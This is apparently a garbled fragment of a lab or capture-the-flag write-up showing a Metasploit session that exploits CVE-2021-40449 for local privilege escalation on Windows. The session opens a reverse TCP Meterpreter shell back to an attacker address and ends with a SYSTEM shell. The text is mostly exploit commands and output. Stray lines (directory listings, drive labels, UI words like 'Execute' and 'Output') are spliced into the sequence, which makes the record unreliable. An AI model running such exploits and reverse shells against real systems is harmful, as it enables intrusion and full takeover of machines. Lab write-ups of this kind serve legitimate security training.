 View the full module info with the info, or info -d command.
Type command to execute
msf6 exploit(windows/local/cve_2021_40449) > set lhost 10.10.14.2
lhost => 10.10.14.2
on this machine. Exploitation will be done after gaining a
msf6 exploit(windows/local/cve_2021_40449) > set lport 2323
lport => 2323
msf6 exploit(windows/local/cve_2021_40449) > set session 1
session => 1
msf6 exploit(windows/local/cve_2021_40449) > run
[*] Started reverse TCP handler on 10.10.14.2:2323
[*] Running automatic check ("set AutoCheck false" to disable)
Execute
[+] The target appears to be vulnerable. Vulnerable Windows 10 v1809 build detected!
[*] Launching msiexec to host the DLL...
[+] Process 7128 launched.
[*] Reflectively injecting the DLL into 7128...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
Output
[*] Sending stage (201798 bytes) to 10.129.230.161
[*] Meterpreter session 2 opened (10.10.14.2:2323 -> 10.129.230.161:49677) at 2025-04-24 09:41:29 -0400
Volume in drive C has no label.
meterpreter > shell
Serial Number is 16FA-E1B7
Process 1044 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.1577]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
01/11/2022 07:20 AM <DIR> .
nt authority\system
07:20 AM <DIR> ..
C:\Windows\system32>
06:20 AM <DIR> css